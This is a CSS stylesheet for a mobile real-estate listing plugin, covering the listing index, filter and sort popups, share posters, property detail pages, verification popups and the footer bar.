.tcfangchan-index .index-needs .index_needs_box .needs_box_item .needs_box_item_content{ height:45px;line-height: 20px;color: #333; font-size: 0.9em;padding-top: 5px;}
.tcfangchan-index .index-needs .index_needs_box .needs_box_item .needs_box_item_content .content{overflow: hidden;text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}

/********************************************* tcfangchan-list ****************************************/

.tcfangchan-list{ }
.list-header{ }
.list-header .list-header__box{ background:#fff; height:50px; overflow:hidden; border-bottom:1px solid #eee;-webkit-box-align: center;  -webkit-align-items: center; align-items: center;}
.list-header .list-header__box .back{cursor:pointer; width:60px; min-width:60px; color:#666; height:50px; line-height:50px; text-align:center; }
.list-header .list-header__box .back .tciconfont{ font-size:1.5em;}
.list-header .list-header__box .search{ padding:0 0 0 8px; height:28px; line-height:28px; border-radius:5px; background:#f4f5f7; }
.list-header .list-header__box .search .tciconfont{ font-size:0.8em; width:35px; text-align:center; height:28px; line-height:28px;}
.list-header .list-header__box .search input{ font-size:0.8em; color:#888; height:28px; padding:0; background:transparent; outline: none; border: none;}
.list-header .list-header__box .wo{ width:60px; min-width:60px; text-align:center;}
.list-header .list-header__box .wo .tciconfont{ font-size:1.25em; }

.list-shaixuan{ height:40px;}
.shaixuan-nav__list{ box-sizing:border-box; height:40px; background:#fff; border-bottom:1px solid #eee;}
.shaixuan-nav__list .shaixuan-nav__item{cursor:pointer;  white-space: nowrap;font-size: 0.9em; height:40px; line-height:40px; text-align:center;}
.shaixuan-nav__list .shaixuan-nav__item i{ display:inline-block; margin-left:4px; border:5px solid transparent; border-color:#bbb transparent transparent transparent;position: relative; top: 3px; }
.shaixuan-nav__list .shaixuan-nav__item.on{ color:#00ae66;}
.shaixuan-nav__list .shaixuan-nav__item.on i{ border-top-color:#00ae66; transform:rotate(180deg);-webkit-transform:rotate(180deg); top:-3px;}

.list-shaixuan__popup{display:none;  position:fixed; z-index:101; top:0; left:0; right:0; bottom:0; }
.list-shaixuan__popup .shaixuan-mask{cursor:pointer; position:absolute; width:100%; height:100%; background:rgba(0,0,0,0.5); z-index:0; top:0; left:0;}
.list-shaixuan__popup .shaixuan-container{ position:relative; z-index:1;}
.list-shaixuan__popup .shaixuan-container .shaixuan-nav__item{ font-weight:600;}

.list-shaixuan__popup .cont-checkbox{ height:100%;}
.list-shaixuan__popup .shaixuan-container__box{-webkit-animation:Down 0.8s .1s ease both;-moz-animation:Down 1s .2s ease both; z-index:0; position:relative; display:none; max-height:55%; height:55%; overflow:hidden; background:#fff; }
@-webkit-keyframes Down{
0%{
-webkit-transform:translateY(-100%)}
100%{
-webkit-transform:translateY(0)}
}
@-moz-keyframes Down{
0%{
-moz-transform:translateY(-100%)}
100%{
-moz-transform:translateY(0)}
}
.list-shaixuan__popup .shaixuan-container__checkbox .cont-checkbox__lt{cursor:pointer; width:50%; max-height:100%; overflow-y:scroll; -webkit-overflow-scrolling: touch; background:#F0F0F0; border-right:1px solid #E5E5E5; box-sizing:border-box; }
.list-shaixuan__popup .shaixuan-container__checkbox .cont-checkbox__lt .checkbox-lt__item{ font-size: 0.9em; line-height:40px; height:40px; padding-left:30px; }
.list-shaixuan__popup .shaixuan-container__checkbox .cont-checkbox__lt .checkbox-lt__item.on{ background:#fff; border-top:1px solid #E5E5E5; border-bottom:1px solid #E5E5E5;line-height:38px; box-sizing:border-box;}
.list-shaixuan__popup .shaixuan-container__checkbox .cont-checkbox__lt .checkbox-lt__item.on:first-child{ border-top:1px solid #fff;}
.list-shaixuan__popup .shaixuan-container__checkbox .cont-checkbox__rt{cursor:pointer;width:50%; box-sizing:border-box; padding-left:20px; height:100%; overflow-y:scroll;-webkit-overflow-scrolling: touch;}
.list-shaixuan__popup .shaixuan-container__checkbox .cont-checkbox__rt .checkbox-rt__item{ font-size: 0.9em; line-height:40px; height:40px; padding-left:10px; border-bottom:1px solid #E5E5E5; box-sizing:border-box; }
.list-shaixuan__popup .shaixuan-container__checkbox .cont-checkbox__rt .checkbox-rt__item.on{ color:#00ae66;}

.list-shaixuan__popup .shaixuan-container__price{ overflow-y:scroll; -webkit-overflow-scrolling: touch;}
.list-shaixuan__popup .shaixuan-container__price .cont-price__item{font-size:0.9em; cursor:pointer; padding-left:20px;; height:40px; line-height:40px; border-bottom:1px solid #E5E5E5;  }
.list-shaixuan__popup .shaixuan-container__price .cont-price__item.on{ color:#00ae66;}
.list-shaixuan__popup .shaixuan-container__price .cont-price__zjy{font-size:0.9em; cursor:pointer; padding-left:20px;; height:40px; line-height:40px; border-bottom:1px solid #E5E5E5;  }
.list-shaixuan__popup .shaixuan-container__price .price-zjy{ -webkit-box-align: center;  -webkit-align-items: center; align-items: center;}
.list-shaixuan__popup .shaixuan-container__price .price-zjy .msg{ margin-right:10px; }
.list-shaixuan__popup .shaixuan-container__price .price-zjy input{width:40px; height:20px; border:none; background:#F5F5F5;text-align:center; font-size:0.8em; }
.list-shaixuan__popup .shaixuan-container__price .price-zjy .btn{ text-align:center; width:35px; height:20px; line-height:20px; margin-left:10px; background-color: #00ae66; color: #fff; font-size:0.7em; border-radius:2px;}

.list-shaixuan__popup .shaixuan-container__radio{  overflow-y:scroll; -webkit-overflow-scrolling: touch;}
.list-shaixuan__popup .shaixuan-container__radio .cont-radio__item{padding-left:20px;font-size:0.9em; cursor:pointer; height:40px; line-height:40px; border-bottom:1px solid #E5E5E5;  }
.list-shaixuan__popup .shaixuan-container__radio .cont-radio__item.on{color:#00ae66; }

.list-shaixuan__popup .shaixuan-container__more{ max-height:75%; height:75%; }
.list-shaixuan__popup .shaixuan-container__more .cont-more__list{ height:calc(100% - 100px);height:-webkit-calc(100% - 100px); overflow:hidden;overflow-y:scroll; -webkit-overflow-scrolling: touch; }
.list-shaixuan__popup .shaixuan-container__more .cont-more__list .cont-more__item{ padding:20px;border-bottom:1px solid #E5E5E5;}
.list-shaixuan__popup .shaixuan-container__more .cont-more__list .cont-more__item:last-child{ border:none;}
.list-shaixuan__popup .shaixuan-container__more .cont-more__list .cont-more__item .more-item__title{ line-height:18px; font-size:0.9em; font-weight:600;}
.list-shaixuan__popup .shaixuan-container__more .cont-more__list .cont-more__item .more-item__select{ }
.list-shaixuan__popup .shaixuan-container__more .cont-more__list .cont-more__item .more-item__select .select-term{float:left; width:calc(25% - 12px); width:-webkit-calc(25% - 12px); margin-right:12px; text-align:center;cursor:pointer; height:30px; line-height:28px; font-size:0.7em; color:#999; box-sizing:border-box; border: 1px solid #e5e5e5; white-space:nowrap; overflow:hidden; margin-top:12px; border-radius:2px; }
.list-shaixuan__popup .shaixuan-container__more .cont-more__list .cont-more__item .more-item__select .select-term:nth-child(4n){ margin-right:0;}
.list-shaixuan__popup .shaixuan-container__more .cont-more__list .cont-more__item .more-item__select .select-term.on{ color:#00ae66; border-color:#00ae66;}
.list-shaixuan__popup .shaixuan-container__more .cont-more__btn{ border-top:1px solid #E5E5E5;}
.list-shaixuan__popup .shaixuan-container__more .cont-more__btn .clear-btn{ cursor:pointer; text-align:center; height:50px; line-height:50px; color:#999; font-weight:600; font-size: 1.05em; }
.list-shaixuan__popup .shaixuan-container__more .cont-more__btn .queding-btn{cursor:pointer; background:#00ae66; text-align:center; height:50px; line-height:50px; color:#fff; font-weight:600; font-size:1.05em; }

.list-shaixuan__popup .shaixuan-container__fangxing{  }
.list-shaixuan__popup .shaixuan-container__fangxing .more-item__select{ padding:20px; }
.list-shaixuan__popup .shaixuan-container__fangxing .more-item__select .select-term{float:left; width:calc(25% - 12px); width:-webkit-calc(25% - 12px); margin-right:12px; text-align:center;cursor:pointer; height:30px; line-height:28px; font-size:0.7em; color:#999; box-sizing:border-box; border: 1px solid #e5e5e5; white-space:nowrap; overflow:hidden; margin-top:12px; border-radius:2px; }
.list-shaixuan__popup .shaixuan-container__fangxing .more-item__select .select-term:nth-child(4n){ margin-right:0;}
.list-shaixuan__popup .shaixuan-container__fangxing .more-item__select .select-term.on{ color:#00ae66; border-color:#00ae66;}


.fangchan-paixu__box{cursor:pointer; box-shadow: 0px 0px 5px 2px #eee; position: fixed;  right: 1em; bottom:calc(15% + 3.5em); bottom:-webkit-calc(15% + 3.5em); z-index: 100; width:3em; height:3em; text-align:center; border-radius: 100%; box-sizing:border-box; padding:0.3em 0;  overflow: hidden; background:#fff;}
.fangchan-paixu__box .tciconfont{ display:block; line-height:1.2em; font-size:1.05em;}
.fangchan-paixu__box span{ display:block; line-height:1.2em; font-size:0.8em; }

.paixu-popup__box{ display:none; position:fixed; z-index:999; top:0; left:0;right:0;bottom:0; }
.paixu-popup__box .paixu-popup__mask{ cursor:pointer; position:absolute; width:100%; height:100%; background:rgba(0,0,0,0.5); z-index:0; top:0; left:0;}
.paixu-popup__box .paixu-popup__list{-webkit-animation:up 0.2s .1s ease both;-moz-animation:up 1s .2s ease both; position:absolute;bottom:0; right:0; left:0; z-index:1; max-height:60%; overflow-y:scroll;}
.paixu-popup__box .paixu-popup__list .paixu-list__item{ cursor:pointer; background:#fff; text-align:center; height:50px;line-height:50px; border-bottom:1px solid #eee; }
.paixu-popup__box .paixu-popup__list .paixu-list__item:last-child{ border-bottom:none;}
.paixu-popup__box .paixu-popup__list .paixu-list__item.on{ color:#3072f6}
@-webkit-keyframes up{
0%{
-webkit-transform:translateY(100%)}
100%{
-webkit-transform:translateY(0)}
}
@-moz-keyframes up{
0%{
-moz-transform:translateY(100%)}
100%{
-moz-transform:translateY(0)}
}

/********************************************* tcfangchan-info ****************************************/
.html-haibao-btn { cursor: pointer; font-size: 0.7em; padding: 7px; border-radius: 30px; position: fixed; top: 110px; right: 10px; z-index: 999; background: #ff8f22; color: #fff;}
.fangchan-haibao__box{position: absolute; top: -10000px; z-index: 999; width: 450px; min-height: 200px; background:#fff; padding: 20px 20px 20px; box-sizing: border-box; }
.fangchan-haibao__box .pic{ width:100%; overflow:hidden;}
.fangchan-haibao__box .pic img{ width:100%; object-fit:cover; max-height:300px;}
.fangchan-haibao__box .tags-list{ padding:5px 0; }
.fangchan-haibao__box .tags-list span{ float:left; padding:4px 4px; border-radius:2px; font-size:0.85em; margin-top:5px; margin-right:5px; background:#e3f4f3; color:#1ba39c; }
.fangchan-haibao__box .title{ line-height:23px; font-size:1.2em; font-weight:600; padding:7px 0; }
.fangchan-haibao__box .title .model{ font-size: 0.9em; color: #fff; background: #f47944; display: inline-block; height:22px; line-height:22px; padding:0 4px; border-radius:2px; margin-right: 2px; vertical-align: 1px; }
.fangchan-haibao__box .title .model_ershoufang{ background: #55bf9b;}
.fangchan-haibao__box .title .model_shangpu{ background: #52a7e3;}
.fangchan-haibao__box .title .model_xiezilou{ background: #5ac886;}
.fangchan-haibao__box .title .model_chuzu{ background: #ffb356;}
.fangchan-haibao__box .title .model_cangku{ background: #F8C069;}
.fangchan-haibao__box .title .model_changfang{ background: #fc6c60;}
.fangchan-haibao__box .title .model_tudi{ background: #aeae50;}

.fangchan-haibao__box .main-box{ padding:10px 0; }
.fangchan-haibao__box .main-box .main-type__list{ }
.fangchan-haibao__box .main-box .main-type__list .type-item{ float:left; width:33.3%; height:40px; padding-left:20px; width:33.3%; box-sizing:border-box; overflow:hidden; border-right:1px solid #E4E6F0; }
.fangchan-haibao__box .main-box .main-type__list .type-item:last-child{ border-right:none;border-right:0;}
.fangchan-haibao__box .main-box .main-type__list .type-item:last-of-type{ border-right:none;border-right:0;}
.fangchan-haibao__box .main-box .main-type__list .type-item:first-child{ padding-left:0;}
.fangchan-haibao__box .main-box .main-type__list .type-item .type-item__hd{ color:#FA5741; font-size:1.2em; font-weight:600; line-height:25px; margin-top:-2px;}
.fangchan-haibao__box .main-box .main-type__list .type-item .type-item__bd{ color:#9c9fa1; font-size:0.9em; line-height:18px;}
.fangchan-haibao__box .haibao-qrcode{ margin-top:15px; -webkit-box-align: center;  -webkit-align-items: center; align-items: center;}
.fangchan-haibao__box .haibao-qrcode .qrcode{ width:100px; height:100px; overflow:hidden;}
.fangchan-haibao__box .haibao-qrcode .qrcode img{ width:100%; height:100%; }
.fangchan-haibao__box .haibao-qrcode .text{ padding-left:10px}
.fangchan-haibao__box .haibao-qrcode .text .ts{ line-height:30px; height:30px; color:#999; font-size:0.9em;}


.tcfangchan-header{ border-bottom:1px solid #ddd;background:#fff; height:50px; line-height:50px; position:relative; }
.tcfangchan-header .back{ position:absolute; height:50px; width:50px; text-align:center; line-height:50px; top:0; left:0px; }
.tcfangchan-header .back .tciconfont{ font-size:1.5em; }
.tcfangchan-header .back1{ position:absolute; height:50px; text-align:center; line-height:50px; top:0; left:10px; }
.tcfangchan-header .back1 .tciconfont{ font-size:1.5em; vertical-align: -3px; }

.tcfangchan-header .title{ white-space:nowrap;text-overflow:ellipsis; overflow:hidden; text-align:center; font-size:1.2em;width: 70%; margin: 0 auto; }
.tcfangchan-header .wo{ position:absolute; height:50px; width:50px; text-align:center; line-height:50px; top:0; right:0px; }
.tcfangchan-header .wo .tciconfont{ font-size:1.3em; }
.tcfangchan-header .mendian{ position:absolute; height:26px; line-height:26px; margin-top:11px; padding:0 10px; font-size:0.8em; border-radius:5px; color:#fff; text-align:center;  top:0; right:10px;font-weight: 500;background-color: #35a6ee;}
.tcfangchan-header .mendian .tciconfont{ vertical-align: middle;margin-right: 2px;font-size: 1.25em; }
.tcfangchan-header .wancheng{position:absolute; height:50px; width:50px; text-align:center; line-height:50px; top:0; right:10px; color:#f00; font-size:1.05em;}

.tcfangchan-header .fabu{ position:absolute; height:50px; width:50px; text-align:center; line-height:50px; top:0; right:0px; }
.tcfangchan-header .fabu1{ position:absolute; height:30px; width:70px; font-size:0.8em; text-align:center; line-height:30px; top:10px; right:10px; background:#35a6ee; color:#fff; border-radius:5px; }

.swiper-fangchan__pic img{ display:block; width:100%; object-fit:cover;}
.swiper-fangchan__pic .swiper-slide__vr{ position:relative; }
.swiper-fangchan__pic .swiper-slide__vr .video{text-align:center; position: absolute; box-sizing: border-box; left:50%; bottom:50%; margin-left:-30px; margin-bottom:-30px; color:#fff; border-radius: 50%; width:60px; height:60px; line-height:60px; }
.swiper-fangchan__pic .swiper-slide__vr .video i{color:#fff; font-size:3.7em; font-weight:100; }

.swiper-fangchan__pic .swiper-slide__vr .vr{ padding:5px;; position: absolute; box-sizing: border-box; left:50%; bottom:50%; margin-left:-30px; margin-bottom:-30px; border:1px solid rgba(255,255,255,.8); border-radius: 50%; width:60px; height:60px;}
.swiper-fangchan__pic .swiper-slide__vr .vr i{ background:url(info_vr360_icon.png) no-repeat;background-size: auto 100%; width:100%; height:100%; -webkit-animation:infoVrIcon 2s steps(69) 1s infinite;animation:infoVrIcon 2s steps(69) 1s infinite;display:block;}
@keyframes infoVrIcon{0%,20%{background-position:0 0}100%{background-position:100% 0}}
@-webkit-keyframes infoVrIcon{0%,20%{background-position:0 0}100%{background-position:100% 0}}

.tcfangchan-info .info-container{ background:#fff; padding:10px 15px; }
.tcfangchan-info .info-container .tags-list{ }
.tcfangchan-info .info-container .tags-list span{float:left; padding:4px 4px; border-radius:2px; font-size:0.85em; margin-top:5px; margin-right:5px; background:#e3f4f3; color:#1ba39c; }
.tcfangchan-info .info-container .title-box{ padding:20px 0; -webkit-box-align: center;  -webkit-align-items: center; align-items: center;}
.tcfangchan-info .info-container .title-box .title{ line-height:28px; font-size:1.5em; font-weight:600; }
.tcfangchan-info .info-container .title-box .title .model{ font-size: 0.9em; color: #fff; background: #f47944; display: inline-block; height:26px; line-height:26px; padding:0 4px; border-radius:2px; margin-right: 2px; vertical-align: 1px; }
.tcfangchan-info .info-container .title-box .title .model_ershoufang{ background: #55bf9b;}
.tcfangchan-info .info-container .title-box .title .model_shangpu{ background: #52a7e3;}
.tcfangchan-info .info-container .title-box .title .model_xiezilou{ background: #5ac886;}
.tcfangchan-info .info-container .title-box .title .model_chuzu{ background: #ffb356;}
.tcfangchan-info .info-container .title-box .title .model_cangku{ background: #F8C069;}
.tcfangchan-info .info-container .title-box .title .model_changfang{ background: #fc6c60;}
.tcfangchan-info .info-container .title-box .title .model_tudi{ background: #aeae50;}

.tcfangchan-info .info-container .title-box .guanzu{ min-width:50px; width:50px; text-align:center; cursor:pointer; font-weight:600;color:#9c9fa1; }
.tcfangchan-info .info-container .title-box .guanzu.on{ color:#3072F6;}
.tcfangchan-info .info-container .title-box .guanzu .tciconfont{ display:block; font-size:1.4em; }
.tcfangchan-info .info-container .title-box .guanzu span{ display:block; font-size:0.8em; line-height:14px;}
.tcfangchan-info .info-container .base-xinxi{ margin-bottom:20px; -webkit-box-align: center;  -webkit-align-items: center; align-items: center;}
.tcfangchan-info .info-container .base-xinxi .base-xinxi__item{ height:40px; padding-left:20px; width:33.3%; box-sizing:border-box; overflow:hidden; border-right:1px solid #E4E6F0;  }
.tcfangchan-info .info-container .base-xinxi .base-xinxi__item:last-child{ border-right:0;}
.tcfangchan-info .info-container .base-xinxi .base-xinxi__item:first-child{ padding-left:0;}
.tcfangchan-info .info-container .base-xinxi .base-xinxi__item .hd{ color:#FA5741; font-size:1.2em; font-weight:600; line-height:25px; margin-top:-2px; }
.tcfangchan-info .info-container .base-xinxi .base-xinxi__item .bd{ color:#9c9fa1; font-size:0.9em; line-height:18px; }
.tcfangchan-info .info-container .huose-xq{ margin-bottom:20px;}
.tcfangchan-info .info-container .huose-xq .house-xq__hd{ }
.tcfangchan-info .info-container .huose-xq .house-xq__hd .xq-hd__item{ float:left; line-height:24px; height:24px; margin-bottom:10px; width:50%; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.tcfangchan-info .info-container .huose-xq .house-xq__hd .xq-hd__item .mc{ color:#9c9fa1; }
.tcfangchan-info .info-container .huose-xq .house-xq__hd .xq-hd__item a.zhi{ color:#35a6ee; }
.tcfangchan-info .info-container .huose-xq .house-xq__bd{ }
.tcfangchan-info .info-container .huose-xq .house-xq__bd .xq-hd__item{ overflow:hidden;white-space:nowrap; text-overflow:ellipsis; display:block; padding-right:30px; line-height:24px; height:24px; margin-bottom:10px; position:relative; }
.tcfangchan-info .info-container .huose-xq .house-xq__bd .xq-hd__item .mc{ color:#9c9fa1; }
.tcfangchan-info .info-container .huose-xq .house-xq__bd .xq-hd__item .zhi{ color:#35a6ee; }
.tcfangchan-info .info-container .huose-xq .house-xq__bd .xq-hd__item .tciconfont{ position:absolute; right:0;line-height:24px; height:24px; top:0; font-size:1.2em; color:#9c9fa1;}
.tcfangchan-info .info-container .more-xinxi__btn{display:block; margin-bottom:20px; cursor:pointer; line-height:50px; height:50px; font-weight:600; font-size:1.05em; text-align:center; width:100%; border-radius:5px; background:#f7f7f7; color:#3072F6; }

.tcfangchan-info .fangchaninfo-wxqun{ background:#fff; cursor:pointer; padding:15px; -webkit-box-align: center; -webkit-align-items: center; align-items: center;  }
.tcfangchan-info .fangchaninfo-wxqun .wxqun-pic{ width:45px; min-width:45px; height:45px; margin-right:10px; }
.tcfangchan-info .fangchaninfo-wxqun .wxqun-pic img{ width:100%; height:100%; border-radius:10px; }
.tcfangchan-info .fangchaninfo-wxqun .wxqun-main{ width:calc(100% - 130px); width:-webkit-calc(100% - 130px); margin-right:10px; }
.tcfangchan-info .fangchaninfo-wxqun .wxqun-main .wxqun-name{ font-size:1.05em; line-height:22px; height:22px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.tcfangchan-info .fangchaninfo-wxqun .wxqun-main .wxqun-desc{ font-size:0.8em; color:#999; line-height:18px;white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.tcfangchan-info .fangchaninfo-wxqun .wxqun-btn{ color:#fff; width:65px; min-width:65px; height:30px; line-height:30px; text-align:center; border-radius:5px;background: #0aa907 !important; }
.wxqun_pormpt_layer_h2{text-align:center;margin-top: 5px;line-height: 40px;font-size: 1.2em;}
.tcfangchan-info #showFabuBox a.fabu_btn{width: 80%; height: 35px;line-height: 35px; color: #fff; border-radius: 20px; display: block;margin: 5px auto 0 auto;}

.tcfangchan-info .fangchaninfo-renzheng{background:#fff;padding:15px; -webkit-box-align: center; -webkit-align-items: center; align-items: center; border-radius:8px;}
.tcfangchan-info .fangchaninfo-renzheng .renzheng_box{cursor: pointer;}
.tcfangchan-info .fangchaninfo-renzheng .renzheng_box .renzheng_main .renzheng_title{border-right: 1px solid #ddd;padding-right:15px;}
.tcfangchan-info .fangchaninfo-renzheng .renzheng_box .renzheng_main .renzheng_title i{font-size: 1.4em;color: #4CAF50;vertical-align: -1px;margin-right: 4px;}
.tcfangchan-info .fangchaninfo-renzheng .renzheng_main .renzheng_title span{font-weight: bold;font-size: 1.1em;}
.tcfangchan-info .fangchaninfo-renzheng .renzheng_box .renzheng_icon{margin-top:4px;padding-left:15px;}
.tcfangchan-info .fangchaninfo-renzheng .renzheng_box .renzheng_icon span{font-size:.9em; color: #4CAF50;}
.tcfangchan-info .fangchaninfo-renzheng .renzheng_box .renzheng_icon i{font-size: 1.2em;color: #4CAF50;vertical-align: -2px;margin-right:3px;}
.tcfangchan-info .fangchaninfo-renzheng .renzheng_box .renzheng_right i{font-size: 1.2em;color: #9c9fa1;line-height: 22px;}
.fangchaninfo-renzheng_box{ display:none; position:fixed; top:0; left:0; bottom:0; right:0; z-index:1000;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__popup{cursor:pointer; background:rgba(0,0,0,0.5); width:100%; height:100%;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__main{ -webkit-animation:fadeInUp 0.5s 0s ease both;-moz-animation:fadeInUp 0.5s 0s ease both;  z-index:1; position:absolute; bottom:0; left:0; right:0; background: linear-gradient(88deg, #4CAF50 0%, #02c7b5 100%);border-top-left-radius: 12px;border-top-right-radius: 12px;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__main .renzheng__title{color:#fff;padding:15px 20px; font-size: 1.2em;font-weight: 600;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__main .renzheng__title i{font-size: 1.35em; vertical-align: -3px;margin-right: 3px;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__main .renzheng__main{margin:0 5px;background: #fff;height:100%;border-top-left-radius: 14px; border-top-right-radius: 14px;    padding: 35px 30px 30px 30px;opacity: .95;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__main .renzheng__main .renzheng_item{padding-bottom:22px;display: block;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__main .renzheng__main .renzheng_item_title{margin-bottom:10px;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__main .renzheng__main .renzheng_item_title i{font-size: 1.25em;color: #4CAF50;vertical-align: -1px;margin-right: 2px;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__main .renzheng__main .renzheng_item_title span{color:#262626;font-size: 1em;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__main .renzheng__main .renzheng_item_msg{color: #4CAF50;font-size: .9em;line-height: 20px;margin-left: 20px;}
.fangchaninfo-renzheng_box .fangchaninfo-renzheng__main .renzheng__main .renzheng_close_btn{text-align: center;line-height: 43px;border: 1px solid #4CAF50;border-radius: 50px;color:#4CAF50;cursor: pointer;}

.tcfangchan-info .info-jubao{ background:#fff; padding:15px 0 15px 10px;}
.tcfangchan-info .info-jubao .info-jubao__lt{ overflow:hidden; padding-right:10px; border-right:1px solid #eee; }
.tcfangchan-info .info-jubao .info-jubao__lt .hd{ height:25px; line-height:25px; color:#4abd69;font-size:1.1em; }
.tcfangchan-info .info-jubao .info-jubao__lt .bd{ height:20px; line-height:20px; color:#999;font-size:0.85em; }
.tcfangchan-info .info-jubao .info-jubao__rt{ color:#fdad15; cursor:pointer; width:80px; min-width:80px; text-align:center;;}
.tcfangchan-info .info-jubao .info-jubao__rt .hd{ line-height:25px; height:25px; }
.tcfangchan-info .info-jubao .info-jubao__rt .hd .tciconfont{ font-size:1.5em;}
.tcfangchan-info .info-jubao .info-jubao__rt .bd{ height:18px; line-height:18px; font-size:0.9em; }

.tcfangchan-info .info-title{ height:50px; background:#fff; border-bottom:1px solid #eee; padding:12px 10px; box-sizing:border-box; }
.tcfangchan-info .info-title .title{ height:26px; line-height:26px; padding-left:8px; font-size:1.05em; font-weight:600;  }

.fangchan-list__box{ display:none;}

.tcfangchan-info .info-peitao_tags{ background:#fff; padding:15px 10px 10px;}
.tcfangchan-info .info-peitao_tags .peitao-tags__item{ opacity:0.2; float:left; width:20%; text-align:center; overflow:hidden; box-sizing:border-box; padding:5px 10px;color: #555;}
.tcfangchan-info .info-peitao_tags .peitao-tags__item.on{ opacity:1;}
.tcfangchan-info .info-peitao_tags .peitao-tags__item .hd{ }
.tcfangchan-info .info-peitao_tags .peitao-tags__item .hd img{ height:30px;}
.tcfangchan-info .info-peitao_tags .peitao-tags__item .bd{ font-size:0.7em; line-height:20px; text-decoration: line-through;}
.tcfangchan-info .info-peitao_tags .peitao-tags__item.on .bd{text-decoration:unset;}

.tcfangchan-info .info-housedesc{ background:#fff;padding-bottom: 15px; }
.tcfangchan-info .info-housedesc .housedesc{ padding:15px 10px; line-height:25px; color:#666;}
.tcfangchan-info .info-housedesc .gongzhonghao-box{ padding: 0 10px;}
.tcfangchan-info .info-housedesc .gongzhonghao-box p{ font-size:1.05em; line-height:25px;}
.tcfangchan-info .info-housedesc .gongzhonghao-box .gzh-qrcode{ text-align:center; padding:50px 20px 0px; }
.tcfangchan-info .info-housedesc .gongzhonghao-box .gzh-qrcode img{ width:180px; height:180px; object-fit:cover; }

.tcfangchan-info .info-fabuzhe{background:#fff; }
.tcfangchan-info .info-fabuzhe .fabuzhe-box{ padding:15px 10px; position:relative;}
.tcfangchan-info .info-fabuzhe .fabuzhe-box .fabu-xx{ line-height:28px; height:28px; overflow:hidden;}
.tcfangchan-info .info-fabuzhe .fabuzhe-box .fabu-xx .mc{ color:#9c9fa1;}
.tcfangchan-info .info-fabuzhe .fabuzhe-box .fabu-ts{ line-height:28px;color:#FB9031;}
.tcfangchan-info .info-fabuzhe .fabuzhe-box .fabu-tel{ position:absolute; right:15px; top:15px; width:40px; height:40px; line-height:40px; border-radius:20px; background:#5CC55C; text-align:center; color:#fff; }
.tcfangchan-info .info-fabuzhe .fabuzhe-box .fabu-tel .tciconfont{ font-size:1.8em;}

.tcfangchan-info .info-nohouses{background: #fff;}
.tcfangchan-info .info-nohouses .nohouses{ height:50px; padding:0 15px; line-height:50px;}
.tcfangchan-info .info-nohouses .nohouses .nohouses-lt{ color:#666;}
.tcfangchan-info .info-nohouses .nohouses .nohouses-rt{ 
    color: #fff;
    background: #4abd69;
    border-radius: 20px;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    margin-top: 10px;
}

.info-yifoot{ height: 50px;line-height: 50px;text-align: center;color: #999;}

.info-foot{ height:90px; }
.info-footer{  box-shadow: 0 -2px 2px rgba(0,0,0,.1);  height:80px; box-sizing:border-box; padding:15px; overflow:hidden; background:#fff; position:fixed; left:0; bottom:0; right:0; z-index:99; }
.info-footer .info-footer__fbz{ min-width:45px; text-align:center; padding:0px 15px 0 5px; -webkit-box-align:center;  -webkit-align-items:center; align-items:center; }
.info-footer .info-footer__fbz .tciconfont{ display:block; width:45px; height:30px; line-height:30px; font-size:1.5em; border-radius:100%; }
.info-footer .info-footer__fbz span{ display:block; line-height:20px; height:20px; font-size:0.8em; color:#666; }

.info-footer .info-footer__fbr{min-width:130px; width:130px; text-align:center; margin-right:10px; -webkit-box-align:center;  -webkit-align-items:center; align-items:center; }
.info-footer .info-footer__fbr .fbr-pic{ float:left; width:45px; height:45px;}
.info-footer .info-footer__fbr .fbr-pic img{ width:100%; height:100%; object-fit:cover; border-radius:100%;}
.info-footer .info-footer__fbr .fbr-xq{ margin-left:50px; max-width:80px; width:80px; padding-top:5px; text-align:left;}
.info-footer .info-footer__fbr .fbr-xq .fbr-xq__name{font-size: 0.9em;width:100%; height:20px; line-height:20px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.info-footer .info-footer__fbr .fbr-xq .fbr-xq__gueishu{ font-size:0.8em; color:#999; width:100%; height:15px; line-height:15px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }

.info-footer .info-footer__btn{ }
.info-footer .info-footer__btn .btn{ overflow:hidden; line-height:50px; font-size:1.05em; font-weight:600; text-align:center; background:#fdc915; color:#fff; border-radius:30px; }
.info-footer .info-footer__btn .btn:first-child{margin-right:8px; }
.info-footer .info-footer__btn .btn-lt{ background:#4abd69;}
.info-footer .info-footer__btn .btn.expire_end{ background:#D1D1D1;}

.tcfangchan-info .info-house__popup{ display:none; position:fixed; top:0; left:0; right:0; bottom:0; background:#fff; z-index:99999; -webkit-animation:fadeInUpBig 0.8s .2s ease both;-moz-animation:fadeInUpBig 0.8s .2s ease both;}
@-webkit-keyframes fadeInUpBig{
0%{-webkit-transform:translateY(100%)}
100%{-webkit-transform:translateY(0)}
}
@-moz-keyframes fadeInUpBig{
0%{-moz-transform:translateY(100%)}
100%{-moz-transform:translateY(0)}
}
.tcfangchan-info .info-house__popup .house-box{ width:100%; padding:20px 25px;; box-sizing:border-box; height:100%; overflow-y:scroll; -webkit-overflow-scrolling: touch; }
.tcfangchan-info .info-house__popup .house-box .house-close{ height:40px; position:relative; left:-5px;}
.tcfangchan-info .info-house__popup .house-box .house-close i{ display:block; width:40px; height:40px; position:relative;cursor:pointer; }
.tcfangchan-info .info-house__popup .house-box .house-close i:after,.tcfangchan-info .info-house__popup .house-box .house-close i:before{content:''; position:absolute; width:26px; height:2px; background:#000; top:18px; left:0; }
.tcfangchan-info .info-house__popup .house-box .house-close i:after{ transform:rotate(45deg); -webkit-transform:rotate(45deg);}
.tcfangchan-info .info-house__popup .house-box .house-close i:before{ transform:rotate(-45deg); -webkit-transform:rotate(-45deg);}
